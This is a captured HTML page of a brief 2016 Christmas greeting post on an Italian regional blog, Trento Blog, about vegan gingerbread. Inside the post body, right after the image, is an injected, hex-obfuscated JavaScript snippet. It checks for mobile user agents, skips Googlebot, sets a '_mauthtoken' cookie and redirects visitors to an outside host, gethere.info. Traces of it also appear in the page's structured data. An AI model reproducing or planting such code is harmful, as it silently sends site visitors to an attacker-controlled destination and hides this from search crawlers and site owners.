

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/un-augurio-di-serenita-e-di-pace/
body_size: 11577
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>UN AUGURIO DI SERENITA&#8217; E DI PACE &#8211; Trento Blog</title>
<meta property="og:title" content="UN AUGURIO DI SERENITA&#8217; E DI PACE - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="...ed alla fine furono i gingerbread, che con il loro sorriso augurarono a tutti un Natale ed un nuo"/>
<meta property="og:url" content="http://www.trentoblog.it/un-augurio-di-serenita-e-di-pace/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; UN AUGURIO DI SERENITA&#8217; E DI PACE Feed dei commenti" href="http://www.trentoblog.it/un-augurio-di-serenita-e-di-pace/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/92120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='TRENTINOSALUTE 4.0: inizia a operare il nuovo Centro di Competenza sulla SanitAï¿½ Digitale' href='http://www.trentoblog.it/trentinosalute-4-0-inizia-a-operare-il-nuovo-centro-di-competenza-sulla-sanita-digitale/' />
<link rel='next' title='TRENTO: Concorso di idee per nuovi servizi digitali &#8220;WeLive&#8221;' href='http://www.trentoblog.it/trento-concorso-di-idee-per-nuovi-servizi-digitali-welive/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/un-augurio-di-serenita-e-di-pace/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=92120' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fun-augurio-di-serenita-e-di-pace%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fun-augurio-di-serenita-e-di-pace%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-92120 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  18  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/evidenza/">evidenza</a><span class="delimiter">/</span><span class="current">UN AUGURIO DI SERENITA&#8217; E DI PACE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"evidenza","@id":"http:\/\/www.trentoblog.it\/category\/evidenza\/"}}]}</script>
		

		
		<article class="post-listing post-92120 post type-post status-publish format-standard  category-evidenza category-the-mindful-tomato-2 tag-auguri tag-biscotti-di-natale-vegan-senza-glutine tag-biscotti-senza-glutine tag-gingerbread tag-glassa-vegan tag-natale-2016 tag-panpepato tag-senza-glutine tag-the-mindful-tomato tag-vegan" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">UN AUGURIO DI SERENITA&#8217; E DI PACE</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/francesca/" title="">Francesca Gregori </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 Dicembre 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a>, <a href="http://www.trentoblog.it/category/the-mindful-tomato-2/" rel="category tag">the mindful tomato II edition</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>&#8230;ed alla fine furono i gingerbread, che con il loro sorriso augurarono a tutti un Natale ed un nuovo anno gioioso e pacifico.</p>
<p>Auguri !!!</p>
<p><a href="http://www.trentoblog.it/wp-content/uploads/The-Mindful-Tomato_Natale-2016.jpg"><img loading="lazy" class="alignnone size-full wp-image-92121" src="http://www.trentoblog.it/wp-content/uploads/The-Mindful-Tomato_Natale-2016.jpg" alt="the-mindful-tomato_natale-2016" width="503" height="700" srcset="http://www.trentoblog.it/wp-content/uploads/The-Mindful-Tomato_Natale-2016.jpg 503w, http://www.trentoblog.it/wp-content/uploads/The-Mindful-Tomato_Natale-2016-413x575.jpg 413w" sizes="(max-width: 503px) 100vw, 503px" /></a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=92120" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=UN+AUGURIO+DI+SERENITA%E2%80%99+E+DI+PACE&url=http://www.trentoblog.it/?p=92120" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=92120&amp;description=UN+AUGURIO+DI+SERENITA%E2%80%99+E+DI+PACE&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-12-23T08:23:46+01:00","datePublished":"2016-12-23T08:23:46+01:00","dateModified":"2018-04-26T20:22:20+02:00","headline":"UN AUGURIO DI SERENITA&#8217; E DI PACE","name":"UN AUGURIO DI SERENITA&#8217; E DI PACE","keywords":"auguri,biscotti di natale vegan senza glutine,biscotti senza glutine,gingerbread,glassa vegan,Natale 2016,panpepato,senza glutine,the mindful tomato,vegan","url":"http:\/\/www.trentoblog.it\/un-augurio-di-serenita-e-di-pace\/","description":"...ed alla fine furono i gingerbread, che con il loro sorriso augurarono a tutti un Natale ed un nuovo anno gioioso e pacifico. Auguri !!! var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/un-augurio-di-serenita-e-di-pace\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Francesca Gregori","url":"http:\/\/www.trentoblog.it\/author\/francesca\/"},"articleSection":"evidenza,the mindful tomato II edition","articleBody":"...ed alla fine furono i gingerbread, che con il loro sorriso augurarono a tutti un Natale ed un nuovo anno gioioso e pacifico.\nAuguri !!!\n\nvar 